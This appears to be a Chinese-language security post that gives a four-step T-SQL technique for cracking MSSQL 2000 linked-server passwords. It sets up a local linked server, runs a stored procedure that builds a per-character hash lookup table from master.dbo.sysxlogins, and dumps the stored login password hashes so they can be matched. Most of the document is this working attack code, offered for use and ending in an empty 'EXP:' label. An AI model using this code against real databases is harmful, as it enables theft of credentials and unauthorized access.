



第一步,先建立一个 linkserversp_addlinkedserver 'dhlinkserver','','SQLOLEDB','127.0.0.1','','','master'第二步,创建一个表,用于存放计算出来的HASHcreate table mssql (list int not null identity (1,1), pass nvarchar(500),code varbinary(256))sp_dropserver 'dhlinkserver', 'droplogins'drop table mssqlDROP PROCEDURE pwd第三步 创建破解用的存储过程create procedure pwd@pwd sysname = NULLASdeclare @ss varchar(256),@str varchar (256),@getpass varbinary(256)truncate table mssqlcreate table #t (inetpub nvarchar(500))select @ss=@pwd+'abcdefghijklmnopqrstuvwxyz`0123456789-=[]\;,./~!@#$%^&*()_+{}|:<>?'declare @index intselect @index=1while (@index <=len(@ss))begininsert #t(inetpub) select SUBSTRING (@ss,@index,1)select @index = @index +1select @str=@pwd+inetpub from #texec master.dbo.sp_addlinkedsrvlogin 'dhlinkserver','false',Null,'xxxx',@strselect @getpass = password from master.dbo.sysxlogins where name ='xxxx'insert into mssql(pass,code) values (@str,@getpass)endselect list,pass,master.dbo.fn_VarBinToHexStr(code)code from mssqldrop table #t第四步,查询现在数据库里存储的密码select name,master.dbo.fn_VarBinToHexStr(password)pass from master.dbo.sysxlogins

MSSQL 2000 的linkserver 密码虽然加密了,但是跟存储自已数据库的密码加密方式不一样.他的加密是根据密码的长度来决定的.每个字符加密

每字符生成固定长度4位字符,可以生成后碰撞即可得出,



EXP: